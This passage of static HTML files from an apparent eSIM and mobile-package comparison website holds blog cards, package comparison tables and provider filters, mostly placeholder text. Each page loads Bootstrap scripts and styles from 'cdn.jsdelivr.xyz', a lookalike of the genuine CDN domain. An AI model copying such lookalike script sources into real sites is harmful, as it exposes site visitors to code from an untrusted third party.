                    <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                    </div>
                    <span>
                    <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>
            
                    </span>
                </div>

                <div class="box blog">
                    <div class="img"></div>
                    <div class="text">
                    <h2 style="color: black !important;">How to use ESIM?</h2>
                    <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                    </div>
                    <span>
                    <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>
            
                    </span>
                </div>

                <div class="box blog">
                    <div class="img"></div>
                    <div class="text">
                    <h2 style="color: black !important;">How to use ESIM?</h2>
                    <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                    </div>
                    <span>
                    <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>
            
                    </span>
                </div>

                <div class="box blog">
                    <div class="img"></div>
                    <div class="text">
                    <h2 style="color: black !important;">How to use ESIM?</h2>
                    <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                    </div>
                    <span>
                    <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>
            
                    </span>
                </div>


                <div class="box blog">
                    <div class="img"></div>
                    <div class="text">
                    <h2 style="color: black !important;">How to use ESIM?</h2>
                    <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                    </div>
                    <span>
                    <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>
            
                    </span>
                </div>



                <div class="box blog">
                    <div class="img"></div>
                    <div class="text">
                    <h2 style="color: black !important;">How to use ESIM?</h2>
                    <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                    </div>
                    <span>
                    <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>
            
                    </span>
                </div>


            </div>

            <span class="ex-blog" id="ex-blog"><a href="howtouse.html" class="">load more
                <i class="fa-solid fa-arrow-right ms-3"></i></a> 
            </span>

            </div>
        </section>
  <!-- blogs  -->

  <!-- footer  -->
  <footer>
    <div class="container">
    <div class="top ">
  
      <div class="mail">
        <h2>Subscribe to our newsletter :</h2>
        <div class="inputbox ">
          <input type="email" name="" id="" placeholder="Email@yourmail.com*">
          <button >Submit</button>
        </div>
      </div>
  
      <div class="list">
        <ul>
          <li ><a  aria-current="page" href="index.html">Home</a></li>
          <li ><a href="packages.html">Packages</a></li>
          <li ><a href="services.html">Our services</a></li>
          <li ><a href="about.html">About us</a></li>
          <li ><a href="blogs.html">Blog</a></li>
        </ul>
      </div>
  
    </div>
    <div class="bottom">
      <div class="terms "> 
        <p><a>Terms</a></p>
        <p><a>Privacy</a></p>
      </div>
      <div class="social">
        <p>Follow Us:</p>
        <div>
          <a href=""><i class="fa-brands fa-facebook-f"></i></a>
          <a href=""><i class="fa-brands fa-instagram"></i></a>
          <a href=""><i class="fa-brands fa-linkedin-in"></i></a>
          <a href=""><i class="fa-brands fa-google-plus-g"></i></a>
        </div>
      </div>
    </div>
  </div>
  </footer>
  <!-- footer  -->
 <script src="./script/blogs.js"></script>
  <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa" crossorigin="anonymous"></script>
</body>
</html>
</file>


<file: compare.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css">
    <link rel="stylesheet" href="./style/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <title>compare</title>
</head>
<body>
        <!-- header section  -->
        <nav class="navbar navbar-expand-lg ">
            <div class="container mt-5">
              <a class="navbar-brand" href="#"><img src="./images/logo.svg" style="width: 112px" alt=""></a>
              <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
              </button>
              <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav  list mx-auto ">
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a  aria-current="page" href="index.html">Home</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="packages.html">Packages</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="services.html">Our services</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="about.html">About us</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="blogs.html">Blog</a></li>
                </ul>
    
                <ul class="navbar-nav d-flex align-items-center ms-auto ">
                  <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-2 mt-sm-2 mt-3 me-5"><input type="checkbox" class="checkbox" id="checkbox">
                    <label for="checkbox" class="label">
                      White &nbsp  Dark
                      <i class='fas fa-sun'></i>
                    </label></li>
                  <li class="nav-item me-3 text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3 "  "><a href="#" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif">العربية</a></li>
                  <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3"><button class="login text-white"><i class="fa-solid fa-user"></i> Log in </button></li>
                </ul>
              </div>
            </div>
          </nav>
        <!-- header section  -->
<!-- pactages -->
<section class="pactages">
    <div class="container">
     
  
      <div class="content compare">
        <div class="box ">
        <div class="head d-flex align-items-center " >
          <img src="./images/vir.svg" alt="" style="margin-left: -10px;">
          <p  class="ms-4">On-Net Minutes</p>
        </div>
  
        <span class="pt-3 price">SAR <span >100 / </span></span>
        <p  style="font-size:smaller" >Price Including VAT</p>
  
       
                <span class="arow"><a href="">join now</a> </span>
          </div>
        <div class="box ">
          <div class="head d-flex align-items-center " >
            <img src="./images/stc.svg" alt="">
            <p class="ms-3" >100 minutes to all local networks</p>
          </div>
    
          <span class="pt-3 price">SAR <span >100 / </span></span>
          <p  style="font-size:smaller" >Price Including VAT</p>
    

                  <span class="arow"><a href="">join now</a> </span>
          </div>
      
      </div>
  
      
    </div>
  </section>
  <!-- pactages -->

  <!-- compare  -->
  <div class="compare">
    <div class="gredient"></div>
    <div class="gredient1"></div>
    <div class="container">

        <div class="content">
            <table class="table">
               
                <tbody>
                  <tr>
                    <th scope="row">Internet Data</th>
                    
                    <td><img src="./images/simcard.svg" alt=""> Unlimited</td>
                    <td><img src="./images/simcard.svg" alt=""> Unlimited</td>
                  </tr>
                  <tr>
                    <th scope="row">International Calls</th>

                    <td><img src="./images/call.svg" alt=""> 200 Min</td>
                    <td><img src="./images/call.svg" alt=""> 200 Min</td>
                  </tr>
                  <tr>
                    <th scope="row">Multi-Sim 
                        Subscription</th>
            
                    <td><img src="./images/free.svg" alt=""> Free</td>
                    <td><img src="./images/free.svg" alt=""> Free</td>

                  </tr>
                  <tr>
                    <th scope="row">Stcwifi</th>
      
                    <td><img src="./images/wifi.svg" alt=""> Unlimited</td>
                    <td><img src="./images/wifi.svg" alt=""> Unlimited</td>

                  </tr>
                  <tr>
                    <th scope="row">Device Cashback 
                        Program</th>
              
                    <td><img src="./images/simcard.svg" alt="">  Up To 7,200 SAR</td>
                    <td><img src="./images/simcard.svg" alt="">  Up To 7,200 SAR</td>

                  </tr>
                  <tr>
                    <th scope="row">International Calls</th>
     
                    <td><img src="./images/call.svg" alt=""> 200 Min</td>
                    <td><img src="./images/call.svg" alt=""> 300 Min</td>

                  </tr>
                  <tr>
                    <th scope="row">Device Subsidy 
                        Program</th>
       
                    <td ><img src="./images/free.svg" alt=""> <div style="display:inline-flex;" >Up To 200 SAR / 12 Months <br>
                        Up To 598 SAR / 18 Months <br>
                        Up To 4560 SAR / 24 Months</div> 
                     </td>
                     <td ><img src="./images/free.svg" alt=""> <div  style="display:inline-flex;">Up To 200 SAR / 12 Months <br>
                        Up To 598 SAR / 18 Months <br>
                        Up To 4560 SAR / 24 Months</div> 
                     </td>

                  </tr>
                  <tr>
                    <th scope="row">Vanity Number</th>
              
                    <td><img src="./images/call.svg" alt="">  Economy</td>
                    <td><img src="./images/call.svg" alt=""> Limited</td>

                  </tr>
                </tbody>
              </table>

        </div>
    </div>
  </div>
  <!-- compare  -->

    <!-- footer  -->
    <footer>
      <div class="container">
      <div class="top ">
    
        <div class="mail">
          <h2>Subscribe to our newsletter :</h2>
          <div class="inputbox ">
            <input type="email" name="" id="" placeholder="Email@yourmail.com*">
            <button >Submit</button>
          </div>
        </div>
    
        <div class="list">
          <ul>
            <li ><a  aria-current="page" href="index.html">Home</a></li>
            <li ><a href="packages.html">Packages</a></li>
            <li ><a href="services.html">Our services</a></li>
            <li ><a href="about.html">About us</a></li>
            <li ><a href="blogs.html">Blog</a></li>
          </ul>
        </div>
    
      </div>
      <div class="bottom">
        <div class="terms "> 
          <p><a>Terms</a></p>
          <p><a>Privacy</a></p>
        </div>
        <div class="social">
          <p>Follow Us:</p>
          <div>
            <a href=""><i class="fa-brands fa-facebook-f"></i></a>
            <a href=""><i class="fa-brands fa-instagram"></i></a>
            <a href=""><i class="fa-brands fa-linkedin-in"></i></a>
            <a href=""><i class="fa-brands fa-google-plus-g"></i></a>
          </div>
        </div>
      </div>
    </div>
    </footer>
    <!-- footer  -->
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa" crossorigin="anonymous"></script>
 
</body>
</html>
</file>



<file: howtouse.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css">
    <link rel="stylesheet" href="./style/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <title>blogs</title>
</head>
<body>
        <!-- header section  -->
        <nav class="navbar navbar-expand-lg ">
          <div class="container mt-5">
            <a class="navbar-brand" href="#"><img src="./images/logo.svg" style="width: 112px" alt=""></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
              <ul class="navbar-nav  list mx-auto ">
                <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a  aria-current="page" href="index.html">Home</a></li>
                <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="packages.html">Packages</a></li>
                <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="services.html">Our services</a></li>
                <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="about.html">About us</a></li>
                <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="blogs.html">Blog</a></li>
              </ul>
  
              <ul class="navbar-nav d-flex align-items-center ms-auto ">
                <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-2 mt-sm-2 mt-3 me-5"><input type="checkbox" class="checkbox" id="checkbox">
                  <label for="checkbox" class="label">
                    White &nbsp  Dark
                    <i class='fas fa-sun'></i>
                  </label></li>
                <li class="nav-item me-3 text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3 "  "><a href="#" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif">العربية</a></li>
                <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3"><button class="login text-white"><i class="fa-solid fa-user"></i> Log in </button></li>
              </ul>
            </div>
          </div>
        </nav>
        <!-- header section  -->
        <!-- section one  -->
          <div class="sec-one">

            <div class="container">
                <h2>How to use ESIM?</h2>
                <div class="content">
                    <div class="img"></div>
                    <div class="text">
                        <p>Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. At vero eos et accusam et justo duo dolores et </p>
                        <p>Lorem ipsum dolor sit amet, consetetur sadipscing elitr,
                             sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum. 
                             Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. 
                            At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet</p>
                    </div>
                </div>
            </div>
          </div>

<!-- section two -->

<section class="blog Howto">
  <div class="gredient"></div>
  <div class="gredient1"></div>
    <div class="container">

      <div class="boxes">
        <div class="box">
          <div class="img"></div>
          <div class="text">
            <h2 style="color: black !important;">Purchase  Esim ?</h2>
            <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
          </div>

        </div>
        <div class="box">
          <div class="img"></div>
          <div class="text">
            <h2 style="color: black !important;">Install</h2>
            <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
          </div>

        </div>
        <div class="box">
          <div class="img"></div>
          <div class="text">
            <h2 style="color: black !important;">Set Activation Time</h2>
            <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
          </div>

        </div>

        <div class="box">
            <div class="img"></div>
            <div class="text">
              <h2 style="color: black !important;">Activate & Connect</h2>
              <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
            </div>
  
          </div>


      </div>

    </div>
  </section>

<!-- section two -->


<!-- section 3  -->
<div class="sec-three">
  <div class="gredient"></div>
  <div class="gredient1"></div>
    <div class="container">
        <div class="text1"><h2>1. Make it easy to contact you
        </h2>
        <p>There is nothing more discouraging than hunting for a way to contact an online customer service team 
            and coming up short. Make it as easy as possible for customers to contact you via the channel that 
            makes the most sense for them.
            </p>
        <p>It may be tempting to hide your contact form or phone number on a page a few clicks deep to try to 
            steer away additional support volume. However, you may be losing customers for all of the inquiries 
            that you turn away.
            </p>

        <p>
            Instead, add a “Contact Us” or “Support” link to the top navigation bar on your site, making it easy to 
            find right away. Work to ensure that search engines index your contact page, so if a customer is 
            searching for it away from your site, it’s still easily findable.
            </p>
    </div>
        <div class="text2">
            <div class="txt">
                <h2>2. Empower your employees
                </h2>
                <p>
                    Your online customer service team consists of the people in your company who know 
                    the most about your customers. While their primary job is answering inquiries and 
                    ensuring that people get help quickly, they do so much more than that.
                    </p>
                    <p>Be sure to empower your employees to make changes to strategies and processes if 
                        they think it will be better for the customers.
                        </p>
                    <p>While you can put systems in place to ensure that no one makes changes arbitrarily, </p>
                    <p>While you can put systems in place to ensure that no one makes changes arbitrarily, 
                        encourage your customer service team to think about how things could be better and 
                        then propose ways to make those improvements.
                        </p>
            </div>
            <div class="img"></div>
        </div>
    </div>
</div>




<!-- section 3  -->


        <!-- section one  -->


        <!-- blogs  -->
        <section class="blog">
            <div class="container">
                <div class="header d-flex justify-content-between align-items-center py-3">
                    <h2>Recommended Reading</h2>
                    <div class="d-flex"> <a href=""><i class="fa-solid fa-arrow-left-long"></i></a>
                      <a href=""><i class="fa-solid fa-arrow-right-long"></i></a></div>
                  </div>
              <div class="boxes">
                <div class="box">
                  <div class="img"></div>
                  <div class="text">
                    <h2 style="color: black !important;">How to use ESIM?</h2>
                    <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                  </div>
                  <span>
                    <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>
          
                  </span>
                </div>
                <div class="box">
                  <div class="img"></div>
                  <div class="text">
                    <h2 style="color: black !important;">How to use ESIM?</h2>
                    <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                  </div>
                  <span>
                    <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>
          
                  </span>
                </div>
                <div class="box">
                  <div class="img"></div>
                  <div class="text">
                    <h2 style="color: black !important;">How to use ESIM?</h2>
                    <p style="color: black !important;">But I must explain to you how all this mistaken idea of denouncing pleasure and praising pain was born and I will give you a complete </p>
                  </div>
                  <span>
                    <a href="" style="color: black !important;">Load more  <i class="fa-solid fa-arrow-right-long"></i></a>
          
                  </span>
                </div>
              </div>

            </div>
          </section>
  <!-- blogs  -->

  <!-- footer  -->
  <footer>
    <div class="container">
    <div class="top ">
  
      <div class="mail">
        <h2>Subscribe to our newsletter :</h2>
        <div class="inputbox ">
          <input type="email" name="" id="" placeholder="Email@yourmail.com*">
          <button >Submit</button>
        </div>
      </div>
  
      <div class="list">
        <ul>
          <li ><a  aria-current="page" href="index.html">Home</a></li>
          <li ><a href="packages.html">Packages</a></li>
          <li ><a href="services.html">Our services</a></li>
          <li ><a href="about.html">About us</a></li>
          <li ><a href="blogs.html">Blog</a></li>
        </ul>
      </div>
  
    </div>
    <div class="bottom">
      <div class="terms "> 
        <p><a>Terms</a></p>
        <p><a>Privacy</a></p>
      </div>
      <div class="social">
        <p>Follow Us:</p>
        <div>
          <a href=""><i class="fa-brands fa-facebook-f"></i></a>
          <a href=""><i class="fa-brands fa-instagram"></i></a>
          <a href=""><i class="fa-brands fa-linkedin-in"></i></a>
          <a href=""><i class="fa-brands fa-google-plus-g"></i></a>
        </div>
      </div>
    </div>
  </div>
  </footer>
  <!-- footer  -->
  
  <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-A3rJD856KowSb7dwlZdYEkO39Gagi7vIsF0jrRAoQmDKKtQBHUuLZ9AsSv4jD4Xa" crossorigin="anonymous"></script> 
<script src="./script/howto.js"></script>
</body>
</html>
</file>


<file: packages.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css">
    <link rel="stylesheet" href="./style/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
    <title>packages</title>
</head>
<body>
        <!-- header section  -->
        <nav class="navbar navbar-expand-lg ">
            <div class="container mt-5">
              <a class="navbar-brand" href="#"><img src="./images/logo.svg" style="width: 112px" alt=""></a>
              <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
              </button>
              <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav  list mx-auto ">
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a  aria-current="page" href="index.html">Home</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="packages.html">Packages</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="services.html">Our services</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="about.html">About us</a></li>
                  <li class="nav-item mt-lg-0 mt-md-5 mt-sm-5  mt-5"><a href="blogs.html">Blog</a></li>
                </ul>
    
                <ul class="navbar-nav d-flex align-items-center ms-auto ">
                  <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-2 mt-sm-2 mt-3 me-5"><input type="checkbox" class="checkbox" id="checkbox">
                    <label for="checkbox" class="label">
                      White &nbsp  Dark
                      <i class='fas fa-sun'></i>
                    </label></li>
                  <li class="nav-item me-3 text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3 "  "><a href="#" style="font-family:system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif">العربية</a></li>
                  <li class="nav-item text-md-center text-sm-center mt-lg-0 mt-md-3 mt-sm-3 mt-3"><button class="login text-white"><i class="fa-solid fa-user"></i> Log in </button></li>
                </ul>
              </div>
            </div>
          </nav>
        <!-- header section  -->



        
<div class="packages">
    <div class="gredient"></div>
    <div class="gredient1"></div>
    <div class="gredient2"></div>
    <div class="gredient3"></div>
    <div class="gredient4"></div>


    <div class="container">
        <div class="sidebar">
            <button class="sidemenu"><i class="fa-solid fa-ellipsis"></i></button>
            <ul class="options" >
                <li><div class="d-flex justify-content-between align-items-center py-3 head"><h4>Price</h4> <i class="fa-solid fa-chevron-down up-btn1"></i></div>
                    <ul class="intenrnal-ul1">
                        <li class="d-flex align-items-center py-2"><input type="radio" name="price" id="first"><label for="first">Up to SAR 50</label></li>
                        <li class="d-flex align-items-center py-2"><input type="radio" name="price" id="second"><label for="second">SAR 50 –⁠ SAR 150</label></li>
                        <li class="d-flex align-items-center py-2"><input type="radio" name="price" id="third"><label for="third">SAR 150 –⁠ SAR 250</label></li>
                        <li class="d-flex align-items-center py-2"><input type="radio" name="price" id="fourth"><label for="fourth">SAR 250 –⁠ SAR 350</label></li>
                        <li class="d-flex align-items-center py-2"><input type="radio" name="price" id="fifth"><label for="fifth">SAR 350 & Above</label></li>
                        <div class="pricebut d-flex align-items-center py-2">
                            <input type="text" placeholder="SAR From" class="pricerange" id="from">
                            <input type="text" placeholder="SAR to"  class="pricerange" id="to">
                            <span class="increment"><i class="fa-solid fa-chevron-right"></i></span>
                        </div>
                    </ul>

    
                </li>
                <li><div class="d-flex justify-content-between align-items-center py-3 head"><h6>Included Data (In GB)</h6> <i class="fa-solid fa-chevron-down up-btn"></i></div>
                    <div class="pricebut d-flex align-items-center py-2 intenrnal-ul">
                        <input type="text" placeholder="From" class="pricerange" id="from">
                        <input type="text" placeholder="to"  class="pricerange" id="to">
                        <span class="increment"><i class="fa-solid fa-chevron-right"></i></span>
                    </div>
                </li>
                <li><div class="d-flex justify-content-between align-items-center py-3 head"><h4>Contact</h4> <i class="fa-solid fa-chevron-down up-btn2"></i></div>
                    <ul class="intenrnal-ul2">
                    <li class="d-flex align-items-center py-2"><input type="radio" name="contact" id="firstt"><label for="firstt">Any</label></li>
                    <li class="d-flex align-items-center py-2"><input type="radio" name="contact" id="secondd"><label for="secondd">No Contract</label></li>
                    <li class="d-flex align-items-center py-2"><input type="radio" name="contact" id="thirdd"><label for="thirdd">Contract</label></li>
                </ul>
                </li>
                <li><div class="d-flex justify-content-between align-items-center py-3 head"><h4>Usage Type </h4> <i class="fa-solid fa-chevron-down up-btn3"></i></div>
                    <ul class="intenrnal-ul3">
                    <li class="d-flex align-items-center py-2"><input type="radio" name="usage" id="firsttt"><label for="firsttt">Any</label></li>
                    <li class="d-flex align-items-center py-2"><input type="radio" name="usage" id="seconddd"><label for="seconddd">Business</label></li>
                    <li class="d-flex align-items-center py-2"><input type="radio" name="usage" id="thirddd"><label for="thirddd">Personal</label></li>
                </ul>
                </li>
                <li><div class="d-flex justify-content-between align-items-center py-3 head"><h4>Providers</h4> <i class="fa-solid fa-chevron-down up-btn4"></i></div>
                    <ul class="intenrnal-ul4 ">
                    <li class="d-flex align-items-center py-2"><input type="checkbox" name="usage" id="Zain"><label for="Zain">Zain</label></li>
                    <li class="d-flex align-items-center py-2"><input type="checkbox" name="usage" id="Stc"><label for="Stc">Stc</label></li>
                    <li class="d-flex align-items-center py-2"><input type="checkbox" name="usage" id="Mobily"><label for="Mobily">Mobily</label></li>
                    <li class="d-flex align-items-center py-2"><input type="checkbox" name="usage" id="Lebara"><label for="Lebara">Lebara</label></li>
                    <li class="d-flex align-items-center py-2"><input type="checkbox" name="usage" id="Virgin"><label for="Virgin">Virgin</label></li>
                    <li class="d-flex align-items-center py-2"><input type="checkbox" name="usage" id="Jawwy"><label for="Jawwy">Jawwy</label></li>
                    <li class="d-flex align-items-center py-2"><input type="checkbox" name="usage" id="Yaqoot"><label for="Yaqoot">Yaqoot</label></li>
                    <li> <span class="reset"><img src="./images/packages/icons-Close Circle-Filled.svg" alt=""> <a href="" style="color: #E55EA2;">  Reset filter</a></span></li>
                </ul>
                </li>
     
            </ul>

    </div>
    <section class="pactages">
        <div class="compare">
           <a href="compare.html"> <img src="./images/packages/Group 42905.svg" alt=""></a>
          </div>
        <div class="container">
          <div class="header d-flex justify-content-between align-items-center">
            <span> Recently added <i class="fa-solid fa-chevron-down "></i> </span>
            <div>
                <div><img src="./images/packages/Group 10363.svg" alt=""></div>
              <div><img src="./images/packages/Group 10366.svg" alt=""></div>
            </div>

          </div>
      
          <div class="content">
            <div class="box darkbox ">
            <div class="head d-flex align-items-center " >
              <img src="./images/mobily.svg" alt="" style="margin-left: -10px;">
              <p  >100 minutes to all local networks</p>
            </div>
      
            <span class="pt-3 price">SAR <span >100 / </span></span>
            <p  style="font-size:smaller" >Price Including VAT</p>
      
            <div class="internal">
              <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
              <div class="int-text">
                <p>Unlimited</p>
                <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
              </div> </div>
              <div class="internal">
                <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
                <div class="int-text">
                  <p>200 Min</p>
                  <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
                </div> </div>
                <div class="internal">
                <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
                  <div class="int-text">
                    <p>Free</p>
                    <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
                  </div></div>
                  <div class="internal">
                    <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
                    <div class="int-text">
                      <p>Unlimited</p>
                      <p class="text-black-50   style="font-size:smaller"  " >Stcwifi</p>
                    </div></div>
                    <div class="buttons d-flex"><span class="arow"><a href="">Pactage Detials</a> <i class="fa-solid fa-arrow-right-long"></i></span > <span class="arrow2"><img src="./images/packages/Group 42856.svg" alt=""><a href="">Compare</a> </span></div>
              </div>
            <div class="box darkbox ">
              <div class="head d-flex align-items-center " >
                <img src="./images/vir.svg" alt="">
                <p class="ms-3" >100 minutes to all local networks</p>
              </div>
        
              <span class="pt-3 price">SAR <span >100 / </span></span>
              <p  style="font-size:smaller" >Price Including VAT</p>
        
              <div class="internal">
                <div class="logo d-flex align-items-center justify-content-center"><img src="./images/sm.svg" alt=""></div>
                <div class="int-text">
                  <p>Unlimited</p>
                  <p class="text-black-50 " style="font-size:smaller"  > Internet Data</p>
                </div> </div>
                <div class="internal">
                  <div class="logo d-flex align-items-center justify-content-center"><img src="./images/call.svg" alt=""></div>
                  <div class="int-text">
                    <p>200 Min</p>
                    <p class="text-black-50 " style="font-size:smaller"  > IInternational Calls </p>
                  </div> </div>
                  <div class="internal">
                  <div class="logo d-flex align-items-center justify-content-center"> <img src="./images/free.svg" alt=""></div>
                    <div class="int-text">
                      <p>Free</p>
                      <p class="text-black-50 " style="font-size:smaller"  > Multi-Sim Subscription</p>
                    </div></div>
                    <div class="internal">
                      <div class="logo d-flex align-items-center justify-content-center"><img src="./images/wifi.svg" alt=""></div>
